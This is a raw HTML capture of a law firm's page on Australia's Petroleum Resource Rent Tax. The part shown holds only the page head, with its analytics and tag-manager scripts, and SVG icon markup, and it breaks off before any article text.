

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.holdingredlich.com/petroleum-resource-rent-tax-prrt
body_size: 47419
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Petroleum Resource Rent Tax (PRRT)</title>
    <meta name="description" content="" />
    <meta name="keywords" content="The Petroleum Resource Rent Tax (PRRT) is a tax on the exploration and extraction of petroleum resources in Australia." />

    <meta property="og:title" content="Petroleum Resource Rent Tax (PRRT)" />
    <meta property="og:image" content="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/4997bd35-b00a-48b9-a6b7-00ba5e2b4fad/petroleum-rent-resource-tax-hub-banner.jpg" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://www.holdingredlich.com/petroleum-resource-rent-tax-prrt" />

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Corporation",
  "name": "Holding Redlich",
  "url": "https://www.holdingredlich.com/",
  "logo": "https://www.holdingredlich.com/assets/images/logo-inverse.png",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "03 9321 9999",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "02 8083 0388",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "07 3135 0500",
      "contactType": "",
      "areaServed": "AU"
    },
    {
      "@type": "ContactPoint",
      "telephone": "07 4230 0400",
      "contactType": "",
      "areaServed": "AU"
    }
  ],
  "sameAs": [
    "https://www.linkedin.com/company/holding-redlich/?trk=hb_tab_compy_id_30333",
    "https://twitter.com/HoldingRedlich"
  ]
}
</script>
    
    


    <link rel="canonical" href="https://www.holdingredlich.com/petroleum-resource-rent-tax-prrt" />

    <link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon-16x16.png">
    <link rel="manifest" href="/assets/favicon/manifest.json">
    <link rel="mask-icon" href="/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/assets/favicon/favicon.ico">
    <meta name="msapplication-config" content="/assets/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">

    <link rel="preload" href="/assets/fonts/Merriweather-Bold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Merriweather-Regular.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-SemiBold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-Bold.woff2" as="font" crossorigin />
    <link rel="preload" href="/assets/fonts/Montserrat-Light.woff2" as="font" crossorigin />
    <link rel="stylesheet" type="text/css" href="/css/styles.css?v=rGDmxReUHZs8FGPe3JitqhsMxkn3q6FSkV1o5ZXu6V4" />
    <!-- Google Tag Manager -->
    <script>
        // ReSharper disable once CoercedEqualsUsing
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' }); var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl + ''; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-KWB786');</script>
    <!-- End Google Tag Manager -->

    <script async="async" src="https://static.srcspot.com/libs/myrtie.js" type="application/javascript"></script>

    <!-- Hotjar Tracking Code for https://www.holdingredlich.com/ -->
    <script>
        (function (h,o,t,j,a,r) {
            h.hj = h.hj || function () { (h.hj.q = h.hj.q || []).push(arguments) };
            h._hjSettings = { hjid: 2652822, hjsv: 6 };
            a = o.getElementsByTagName('head')[0];
            r = o.createElement('script'); r.async = 1;
            r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
            a.appendChild(r);
        })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>


    <script type="text/javascript">
	
    var appInsights=window.appInsights||function(a){
        function b(a){c[a]=function(){var b=arguments;c.queue.push(function(){c[a].apply(c,b)})}}var c={config:a},d=document,e=window;setTimeout(function(){var b=d.createElement("script");b.src=a.url||"https://az416426.vo.msecnd.net/scripts/a/ai.0.js",d.getElementsByTagName("script")[0].parentNode.appendChild(b)});try{c.cookie=d.cookie}catch(a){}c.queue=[];for(var f=["Event","Exception","Metric","PageView","Trace","Dependency"];f.length;)b("track"+f.pop());if(b("setAuthenticatedUserContext"),b("clearAuthenticatedUserContext"),b("startTrackEvent"),b("stopTrackEvent"),b("startTrackPage"),b("stopTrackPage"),b("flush"),!a.disableExceptionTracking){f="onerror",b("_"+f);var g=e[f];e[f]=function(a,b,d,e,h){var i=g&&g(a,b,d,e,h);return!0!==i&&c["_"+f](a,b,d,e,h),i}}return c
    }({
        instrumentationKey: '9ecb35fc-4b0a-4327-9006-0c19a790dc61'
    });

    window.appInsights=appInsights,appInsights.queue&&0===appInsights.queue.length&&appInsights.trackPageView();
	
    </script>

</head>

<body>

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWB786" height="0" width="0"
                style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    

<svg xmlns="http://www.w3.org/2000/svg" width="0" height="0" style="position: absolute;"><symbol viewBox="0 0 64 64" id="Admin"><g fill="none"><path fill="#FFF" d="M54.88 16.348H43.44v-3.13c-.003-2.88-2.33-5.215-5.2-5.218H25.76c-2.87.003-5.197 2.337-5.2 5.217v3.13H9.12A3.129 3.129 0 0 0 6 19.479V52.87A3.129 3.129 0 0 0 9.12 56h45.76A3.129 3.129 0 0 0 58 52.87V19.478a3.129 3.129 0 0 0-3.12-3.13z" /><path fill="currentColor" fill-opacity=".2" d="M53.84 30.008V17h2.08v12.024a54.11 54.11 0 0 1 2.08-.939v4.222c-.557.232-1.26.554-2.08.939v18.587h1.04V55H7.04v-3.167h46.8V34.23c-4.993 2.364-12.455 5.813-18.72 6.778v-4.222c6.265-.965 13.727-4.414 18.72-6.778zm-24.96 6.788v4.222C20.286 39.742 9.792 33.92 6 32.318v-4.222c3.792 1.601 14.286 7.424 22.88 8.7z" /><path fill="currentColor" d="M54.88 16.348H43.44v-3.13c-.003-2.88-2.33-5.215-5.2-5.218H25.76c-2.87.003-5.197 2.337-5.2 5.217v3.13H9.12A3.129 3.129 0 0 0 6 19.479V52.87A3.129 3.129 0 0 0 9.12 56h45.76A3.129 3.129 0 0 0 58 52.87V19.478a3.129 3.129 0 0 0-3.12-3.13zm-32.24-3.13a3.129 3.129 0 0 1 3.12-3.131h12.48a3.129 3.129 0 0 1 3.12 3.13v3.13H22.64v-3.13zM9.12 18.434h45.76c.574 0 1.04.467 1.04 1.043v8.198l-.504.28c-.148.084-14.862 8.218-23.416 8.218S8.732 28.04 8.584 27.957l-.504-.28v-8.199c0-.576.466-1.043 1.04-1.043zm19.76 19.547a20.64 20.64 0 0 0 3.12.279 20.64 20.64 0 0 0 3.12-.279v3.41h-6.24v-3.41zM9.12 53.913c-.574 0-1.04-.467-1.04-1.043V30.057c.968.523 3.274 1.734 6.24 3.083v20.773h-5.2zm7.28 0V34.059a62.772 62.772 0 0 0 10.4 3.527v3.805c0 1.153.931 2.087 2.08 2.087h6.24c1.149 0 2.08-.934 2.08-2.087v-3.805a62.772 62.772 0 0 0 10.4-3.527v19.854H16.4zm38.48 0h-5.2V33.14c2.966-1.349 5.272-2.56 6.24-3.083V52.87c0 .576-.466 1.043-1.04 1.043z" /></g></symbol><symbol viewBox="0 0 64 64" id="Agribusiness"><g fill="none"><path fill="#FFF" d="M32.026 52.087h1.093c.34 0 .616.276.616.616v8.221c0 .34-.276.616-.616.616h-1.093a.615.615 0 0 1-.615-.616v-8.221c0-.34.275-.616.615-.616zm13.33-37.81v3.642c0 3.378-2.347 6.287-5.605 6.95l-6.016 1.223v-3.639c0-3.38 2.345-6.29 5.605-6.953l6.016-1.223zm0 23.63v3.642c0 3.38-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.379 2.345-6.29 5.605-6.952l6.016-1.223zm0-11.815v3.642c0 3.379-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.38 2.345-6.29 5.605-6.952l6.016-1.224zM19.789 14.277l6.016 1.224c3.26.663 5.606 3.573 5.606 6.952v3.64l-6.016-1.223c-3.26-.663-5.605-3.572-5.606-6.951v-3.642zm0 11.815l6.016 1.225c3.26.663 5.605 3.572 5.606 6.952v3.639l-6.016-1.224c-3.26-.662-5.605-3.572-5.606-6.951v-3.64zm0 11.816l6.016 1.224c3.26.663 5.605 3.573 5.606 6.952v3.64L25.395 48.5c-3.26-.663-5.605-3.573-5.606-6.952v-3.64zM32.573 2.462a17.809 17.809 0 0 1 3.486 8.27c0 1.958-1.56 3.545-3.486 3.545-1.926 0-3.487-1.587-3.487-3.545 0-3.346 3.487-8.27 3.487-8.27z" /><path fill="currentColor" d="M43.032 28.975v.758c-.005 2.251-1.567 4.188-3.737 4.635l-3.236.658v-.757c.005-2.252 1.566-4.188 3.737-4.635l3.236-.659zM22.114 17.16l3.236.658c2.17.446 3.732 2.384 3.736 4.635v.758l-3.236-.658c-2.17-.447-3.731-2.383-3.736-4.634v-.76zm0 23.63l3.236.659c2.17.446 3.732 2.384 3.736 4.635v.758l-3.236-.658c-2.17-.447-3.731-2.383-3.736-4.635v-.758z" opacity=".2" /><path fill="currentColor" d="M32.026 52.087h1.093c.34 0 .616.276.616.616v8.221c0 .34-.276.616-.616.616h-1.093a.615.615 0 0 1-.615-.616v-8.221c0-.34.275-.616.615-.616zm13.33-37.81v3.642c0 3.378-2.347 6.287-5.605 6.95l-6.016 1.223v-3.639c0-3.38 2.345-6.29 5.605-6.953l6.016-1.223zm-2.324 2.883l-3.236.659c-2.17.446-3.732 2.383-3.737 4.634v.758l3.236-.659c2.17-.446 3.732-2.383 3.737-4.634v-.758zm2.324 20.748v3.641c0 3.38-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.379 2.345-6.29 5.605-6.952l6.016-1.223zm0-11.816v3.642c0 3.379-2.347 6.288-5.605 6.95l-6.016 1.224v-3.64c0-3.38 2.345-6.29 5.605-6.952l6.016-1.224zm-2.324 2.883l-3.236.66c-2.17.446-3.732 2.382-3.737 4.634v.757l3.236-.658c2.17-.447 3.732-2.384 3.737-4.635v-.758zm0 11.816l-3.236.658c-2.17.447-3.732 2.384-3.737 4.635v.758l3.236-.659c2.17-.446 3.732-2.383 3.737-4.634v-.758zM19.789 14.277l6.016 1.224c3.26.663 5.606 3.573 5.606 6.952v3.64l-6.016-1.223c-3.26-.663-5.605-3.572-5.606-6.951v-3.642zm2.325 2.883v.759c.005 2.25 1.566 4.187 3.736 4.634l3.236.658v-.758c-.004-2.251-1.566-4.189-3.736-4.635l-3.236-.658zm-2.325 8.932l6.016 1.225c3.26.663 5.605 3.572 5.606 6.952v3.639l-6.016-1.224c-3.26-.662-5.605-3.572-5.606-6.951v-3.64zm2.325 2.883v.759c.005 2.251 1.566 4.188 3.736 4.635l3.236.658v-.758c-.004-2.252-1.566-4.19-3.736-4.636l-3.236-.658zm-2.325 8.933l6.016 1.224c3.26.663 5.605 3.573 5.606 6.952v3.64L25.395 48.5c-3.26-.663-5.605-3.573-5.606-6.952v-3.64zm2.325 2.883v.758c.005 2.252 1.566 4.188 3.736 4.635l3.236.658v-.758c-.004-2.251-1.566-4.189-3.736-4.635l-3.236-.658zM32.573 2.46a17.809 17.809 0 0 1 3.486 8.271c0 1.958-1.56 3.545-3.486 3.545-1.926 0-3.487-1.587-3.487-3.545 0-3.346 3.487-8.27 3.487-8.27zm.032 4.536v-.001a9.9 9.9 0 0 0-1.194 3.736c0 .653.52 1.182 1.162 1.182.641 0 1.162-.53 1.162-1.182a9.262 9.262 0 0 0-1.13-3.735z" /></g></symbol><symbol viewBox="0 0 16 16" id="Check"><path fill="currentColor" fill-rule="evenodd" d="M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401" /></symbol><symbol viewBox="0 0 64 64" id="Construction"><g fill="none"><path fill="#FFF" d="M58.88 55.75h-1.12V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.125c0-.621-.501-1.125-1.12-1.125-.619 0-1.12.504-1.12 1.125v1.125H48.8a2.245 2.245 0 0 0-2.24 2.25v29.25h-4.48V13a2.245 2.245 0 0 0-2.24-2.25h-6.72V5.125C33.12 4.504 32.619 4 32 4c-.619 0-1.12.504-1.12 1.125v5.625h-6.72A2.245 2.245 0 0 0 21.92 13v42.75h-4.48V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.232c0-.27-.107-.529-.297-.72a1.011 1.011 0 0 0-.717-.298h-.212c-.27 0-.527.107-.717.298a1.02 1.02 0 0 0-.297.72v1.232H8.48a2.245 2.245 0 0 0-2.24 2.25v29.25H5.12c-.619 0-1.12.504-1.12 1.125S4.501 58 5.12 58h53.76c.619 0 1.12-.504 1.12-1.125s-.501-1.125-1.12-1.125z" /><path fill="currentColor" d="M8.48 56.875V26.5h6.88v30.375H8.48zM48.64 26.5h6.88v30.375h-6.88V26.5z" opacity=".2" /><path fill="currentColor" d="M58.88 55.75h-1.12V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.125c0-.621-.501-1.125-1.12-1.125-.619 0-1.12.504-1.12 1.125v1.125H48.8a2.245 2.245 0 0 0-2.24 2.25v29.25h-4.48V13a2.245 2.245 0 0 0-2.24-2.25h-6.72V5.125C33.12 4.504 32.619 4 32 4c-.619 0-1.12.504-1.12 1.125v5.625h-6.72A2.245 2.245 0 0 0 21.92 13v42.75h-4.48V26.5a2.245 2.245 0 0 0-2.24-2.25h-2.24v-1.232c0-.27-.107-.529-.297-.72a1.011 1.011 0 0 0-.717-.298h-.212c-.27 0-.527.107-.717.298a1.02 1.02 0 0 0-.297.72v1.232H8.48a2.245 2.245 0 0 0-2.24 2.25v29.25H5.12c-.619 0-1.12.504-1.12 1.125S4.501 58 5.12 58h53.76c.619 0 1.12-.504 1.12-1.125s-.501-1.125-1.12-1.125zm-50.4 0V26.5h6.72v29.25H8.48zm15.68 0V13h15.68v42.75H24.16zm24.64 0V26.5h6.72v29.25H48.8zM36.48 17.5c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125S26.901 31 27.52 31h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125S37.099 40 36.48 40h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm0 6.75c.619 0 1.12.504 1.12 1.125s-.501 1.125-1.12 1.125h-8.96c-.619 0-1.12-.504-1.12-1.125s.501-1.125 1.12-1.125h8.96zm14.56-15.75V31h2.24v-2.25h-2.24zm0 6.75v2.25h2.24V35.5h-2.24zm0 6.75v2.25h2.24v-2.25h-2.24zm0 6.75v2.25h2.24V49h-2.24zM10.72 28.75h2.24V31h-2.24v-2.25zm0 6.75h2.24v2.25h-2.24V35.5zm0 6.75h2.24v2.25h-2.24v-2.25zm0 6.75h2.24v2.25h-2.24V49z" /></g></symbol><symbol viewBox="0 0 64 64" id="Consumer"><g fill="none"><path fill="#FFF" d="M52.2 13.76h-5.348l-2.739-4.793A1.92 1.92 0 0 0 42.446 8H23.554a1.92 1.92 0 0 0-1.667.967l-2.738 4.793H13.8a2.883 2.883 0 0 0-2.88 2.88v16.32S9 33.822 9 34.88V46.4c0 1.058 0 1.92 1.92 1.92v4.8A2.883 2.883 0 0 0 13.8 56h38.4a2.883 2.883 0 0 0 2.88-2.88V16.64a2.883 2.883 0 0 0-2.88-2.88z" /><path fill="currentColor" d="M42.953 10.809l2.164 3.786-5.727 7.874-4.768-4.088 8.331-7.572zm-19.906 0l8.33 7.572-4.767 4.088-5.727-7.874 2.164-3.786z" opacity=".2" /><path fill="currentColor" d="M52.2 13.76h-5.348l-2.739-4.793A1.92 1.92 0 0 0 42.446 8H23.554a1.92 1.92 0 0 0-1.667.967l-2.738 4.793H13.8a2.883 2.883 0 0 0-2.88 2.88v16.32S9 33.822 9 34.88V46.4c0 1.058 0 1.92 1.92 1.92v4.8A2.883 2.883 0 0 0 13.8 56h38.4a2.883 2.883 0 0 0 2.88-2.88V16.64a2.883 2.883 0 0 0-2.88-2.88zm-9.247-2.952l2.164 3.787-5.726 7.874-4.768-4.087 8.33-7.574zm-1.875-.888L33 17.263 24.923 9.92h16.155zm-18.031.888l8.33 7.574-4.767 4.087-5.727-7.874 2.164-3.787zM10.92 46.4V34.88h7.68V46.4h-7.68zm42.24 6.72c0 .53-.43.96-.96.96H13.8c-.53 0-.96-.43-.96-.96v-4.8h5.76a1.922 1.922 0 0 0 1.92-1.92V34.88a1.922 1.922 0 0 0-1.92-1.92h-5.76V16.64c0-.53.43-.96.96-.96h5.498l5.759 7.918a1.92 1.92 0 0 0 2.803.328L33 19.52l5.141 4.406a1.92 1.92 0 0 0 2.803-.328l5.758-7.918H52.2c.53 0 .96.43.96.96v36.48zM33 27.2a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zm0 7.68a.96.96 0 1 0 0-1.92.96.96 0 0 0 0 1.92zM15.72 36.8c.53 0 .96.43.96.96v5.76a.96.96 0 1 1-1.92 0v-5.76c0-.53.43-.96.96-.96zm32.64-3.84h-9.6a.96.96 0 1 0 0 1.92h9.6a.96.96 0 1 0 0-1.92z" /></g></symbol><symbol viewBox="0 0 64 64" id="Corporate"><g fill="none"><path fill="#FFF" d="M46.406 19.457A5.239 5.239 0 0 1 49 23.987v.662c0 .235-.079.464-.223.648l-2.668 3.412a5.12 5.12 0 0 1-4.846 1.911 36.894 36.894 0 0 1-4.58-1.037A16.533 16.533 0 0 0 41.86 41a8.51 8.51 0 0 1 3.023 5.609c0 .576-.46 1.043-1.03 1.043H17.089c-.568 0-1.03-.467-1.03-1.043 0-.713.491-1.341 1.304-2.384a10.41 10.41 0 0 0 2.814-5.964 12.307 12.307 0 0 0-1.67-5.44 19.458 19.458 0 0 1-2.447-9.169C16.059 15.168 24.073 8 33.559 8c.568 0 1.03.467 1.03 1.043v3.57l11.817 6.844zm-.656 31.71l1.138 3.46c.105.318.053.667-.141.94a1.025 1.025 0 0 1-.835.433H15.029c-.33 0-.64-.162-.834-.434a1.055 1.055 0 0 1-.141-.94l1.138-3.46a2.061 2.061 0 0 1 1.953-1.427h26.652c.886 0 1.673.575 1.953 1.427z" /><path fill="currentColor" d="M17.144 51.826h5.777l-.686 2.087h-5.777l.686-2.087zm9.209-13.565a12.242 12.242 0 0 1-3.26 7.258l-.035.046H18.94l.036-.046a12.242 12.242 0 0 0 3.26-7.258 14.103 14.103 0 0 0-1.88-6.357 17.462 17.462 0 0 1-2.238-8.252c0-7.05 6.5-13.05 14.411-13.534v.783c-5.928 1.909-10.294 6.975-10.294 12.751a17.462 17.462 0 0 0 2.238 8.252 14.103 14.103 0 0 1 1.88 6.357zm17.264-10.107a2.955 2.955 0 0 1-2.024.405 30.67 30.67 0 0 1-6.184-1.626c-.178-.15-.361-.296-.52-.456-.39-.41-.384-1.06.013-1.463A1.02 1.02 0 0 1 36.345 25a15.82 15.82 0 0 0 7.272 3.153z" opacity=".2" /><path fill="currentColor" d="M46.406 19.457l-11.818-6.845V9.043c0-.576-.46-1.043-1.03-1.043-9.485 0-17.5 7.168-17.5 15.652a19.458 19.458 0 0 0 2.448 9.168 12.307 12.307 0 0 1 1.67 5.44 10.41 10.41 0 0 1-2.814 5.965c-.813 1.043-1.303 1.671-1.303 2.384 0 .576.46 1.043 1.03 1.043h26.764c.568 0 1.03-.467 1.03-1.043A8.51 8.51 0 0 0 41.858 41a16.533 16.533 0 0 1-5.176-11.417c1.504.443 3.034.79 4.58 1.037a5.12 5.12 0 0 0 4.846-1.911l2.668-3.412a1.05 1.05 0 0 0 .223-.648v-.662a5.239 5.239 0 0 0-2.594-4.53zm.535 4.828l-2.445 3.126a3.031 3.031 0 0 1-2.903 1.148c-2.61-.43-7.298-1.464-9.365-3.558a1.02 1.02 0 0 0-1.443.012 1.054 1.054 0 0 0-.012 1.463 11.477 11.477 0 0 0 3.821 2.373c-.022 5.136 2.061 10.05 5.752 13.57.958.89 1.737 1.958 2.296 3.146H18.94l.036-.046a12.242 12.242 0 0 0 3.26-7.258 14.103 14.103 0 0 0-1.88-6.357 17.462 17.462 0 0 1-2.238-8.252c0-7.05 6.5-13.05 14.411-13.534v3.1c0 .374.198.72.52.905l12.336 7.147a3.148 3.148 0 0 1 1.556 2.717v.298zm-1.19 26.881l1.137 3.46c.105.319.053.668-.141.94a1.025 1.025 0 0 1-.835.434H15.029c-.33 0-.64-.162-.834-.434a1.055 1.055 0 0 1-.141-.94l1.138-3.46a2.061 2.061 0 0 1 1.953-1.427h26.652c.886 0 1.673.575 1.953 1.427zm-29.293 2.747h28.025l-.686-2.087H17.145l-.687 2.087zm19.16-33.391c.568 0 1.029-.467 1.029-1.044 0-.576-.461-1.043-1.03-1.043-.568 0-1.029.467-1.029 1.043 0 .577.46 1.044 1.03 1.044z" /></g></symbol><symbol viewBox="0 0 64 64" id="Dispute"><g fill="none"><path fill="#FFF" d="M54.908 19.178h-6.666c-.206 0-.407-.06-.578-.175l-5.729-3.82a1.042 1.042 0 0 0-.578-.175h-6.255c-.293 0-.573.124-.771.341l-3.482 3.829h-9.71c-.617-.001-1.22.182-1.734.525l-5.204 3.47a1.035 1.035 0 0 1-.578.175h-4.58c-.576 0-1.043.466-1.043 1.042v14.593c0 .576.467 1.043 1.042 1.043h8.608c.243-.002.479.083.664.24.293.25.692.619 1.173 1.063a39.875 39.875 0 0 0 8.156 6.249 7.27 7.27 0 0 0 3.296.786 7.37 7.37 0 0 0 5.416-2.37l6.883-8.095a.976.976 0 0 0 .204.042h11.466c.576 0 1.043-.467 1.043-1.043V20.22a1.042 1.042 0 0 0-1.043-1.042z" /><path fill="currentColor" d="M25.375 25.314a4.043 4.043 0 0 1-.065-4.052h3.645l-3.112 3.424a4.088 4.088 0 0 0-.468.628zm17.007 6.195l.651.814a2.085 2.085 0 0 1-.125 2.749l-8.113 9.541a5.252 5.252 0 0 1-6.212 1.105 38.219 38.219 0 0 1-7.68-5.918c-.508-.47-.93-.862-1.241-1.124a3.112 3.112 0 0 0-2.012-.735h-7.565V33.76h7.566c.736 0 1.449.26 2.01.735.312.262.734.653 1.243 1.124a38.219 38.219 0 0 0 7.68 5.918 5.252 5.252 0 0 0 6.211-1.105l7.587-8.923z" opacity=".2" /><path fill="currentColor" d="M54.908 19.178h-6.666c-.206 0-.407-.06-.578-.175l-5.729-3.82a1.042 1.042 0 0 0-.578-.175h-6.255c-.293 0-.573.124-.771.341l-3.482 3.829h-9.71c-.617-.001-1.22.182-1.734.525l-5.204 3.47a1.035 1.035 0 0 1-.578.175h-4.58c-.576 0-1.043.466-1.043 1.042v14.593c0 .576.467 1.043 1.042 1.043h8.608c.243-.002.479.083.664.24.293.25.692.619 1.173 1.063a39.875 39.875 0 0 0 8.156 6.249 7.27 7.27 0 0 0 3.296.786 7.37 7.37 0 0 0 5.416-2.37l6.883-8.095a.976.976 0 0 0 .204.042h11.466c.576 0 1.043-.467 1.043-1.043V20.22a1.042 1.042 0 0 0-1.043-1.042zM34.795 44.612a5.252 5.252 0 0 1-6.212 1.105 38.219 38.219 0 0 1-7.68-5.918c-.508-.47-.93-.862-1.241-1.124a3.112 3.112 0 0 0-2.012-.735h-7.565V25.43h3.538c.618 0 1.222-.182 1.735-.525l5.204-3.468c.17-.115.372-.176.578-.175h7.815l-3.112 3.423a4.06 4.06 0 0 0 5.876 5.603l5.381-5.381 5.932 7.415a2.085 2.085 0 0 1-.125 2.748l-8.112 9.541zm19.07-8.756h-8.937a4.142 4.142 0 0 0-.267-4.835L38 22.696a1.087 1.087 0 0 0-.754-.38 1 1 0 0 0-.206.017c-.22.032-.426.128-.591.277l-6.205 6.205a1.976 1.976 0 0 1-2.859-2.726l8.176-8.996h5.48l5.466 3.644a3.114 3.114 0 0 0 1.734.526h5.624v14.593z" /></g></symbol><symbol viewBox="0 0 64 64" id="Environment"><g fill="none"><path fill="#FFF" d="M40 36a13.041 13.041 0 0 1-8-2.535V44.05A10.997 10.997 0 0 1 42 55v1H20v-1a10.997 10.997 0 0 1 10-10.95V30a9.858 9.858 0 0 1 8-10c.77-.136 1.552-.198 2.335-.185 2.42 0 5.388.398 8.196.398A10.3 10.3 0 0 0 56 18c0 6.833-6.167 18-16 18zm-12-4c-2.166 0-4.59-.14-6.981-.347A14.003 14.003 0 0 1 8.292 15.849C8.84 11.873 9.928 8.072 12 6c0 9.583 16 6.083 16 26z" /><path fill="currentColor" d="M50.528 22.133a15.143 15.143 0 0 0 2.904-.489C51.846 27.22 47.026 34 40 34c-4.17 0-7.283-1.925-7.876-3.486A11.712 11.712 0 0 0 38 32c6.002 0 10.387-4.948 12.528-9.867zM31 46a9.013 9.013 0 0 1 8.945 8H34a9.005 9.005 0 0 0-5.972-7.47A8.915 8.915 0 0 1 31 46zm-7.748-19.233c.806.07 1.575.126 2.318.173.185.998.308 2.007.368 3.02-1.43-.05-3.018-.15-4.747-.3a12 12 0 0 1-8.424-4.505 11.773 11.773 0 0 1-2.493-9.033c.22-1.777.615-3.529 1.18-5.228.314.449.666.87 1.051 1.26-.059.35-.118.695-.17 1.075a11.773 11.773 0 0 0 2.494 9.033 12 12 0 0 0 8.423 4.505z" opacity=".2" /><path fill="currentColor" d="M40 36c9.833 0 16-11.167 16-18a10.3 10.3 0 0 1-7.47 2.213c-2.807 0-5.775-.398-8.195-.398-.783-.013-1.564.05-2.335.185a9.858 9.858 0 0 0-8 10v14.05A10.997 10.997 0 0 0 20 55v1h22v-1a10.997 10.997 0 0 0-10-10.95V33.465A13.041 13.041 0 0 0 40 36zm-1.615-14.038c.644-.11 1.297-.16 1.95-.147 1.094 0 2.338.089 3.655.183 1.482.106 3.014.216 4.54.216 1.652.033 3.301-.159 4.902-.57C51.846 27.22 47.026 34 40 34c-4.64 0-8-2.39-8-4a7.904 7.904 0 0 1 6.385-8.038zM39.945 54h-17.89a9 9 0 0 1 17.89 0zM28 32c-2.166 